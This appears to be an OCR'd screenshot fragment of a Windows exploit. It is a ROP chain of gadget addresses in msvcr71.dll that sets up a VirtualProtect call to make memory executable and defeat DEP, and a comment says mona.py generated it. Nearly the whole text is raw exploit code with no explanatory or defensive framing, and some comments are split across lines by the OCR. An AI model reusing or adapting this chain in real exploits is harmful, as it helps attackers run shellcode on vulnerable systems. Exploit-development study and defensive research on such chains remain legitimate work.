
0x7c344f87
,
# POP EDX # RETN 
[msvcr71.dll]
0xffffffc0
,
# Value to negate, 
will become 0x00000040
0x7c351eb1
,
# NEG EDX # RETN 
[msvcr71.dll]
0x7c34d201
,
# POP ECX # RETN 
[msvcr71.dll]
0x7c38b001
,
# &Writable 
location [msvcr71.dll]
0x7c347f97
,
# POP EAX # RETN 
[msvcr71.dll]
0x7c37a151
,
# ptr to 
&VirtualProtect() - 0x0EF [IAT 
msvcr71.dll]
0x7c378c81
,
# PUSHAD # ADD 
AL,0EF # RETN [msvcr71.dll]
0x7c345c30
# ptr to 'push esp 
#  ret ' [msvcr71.dll]
# rop chain generated with 
mona.py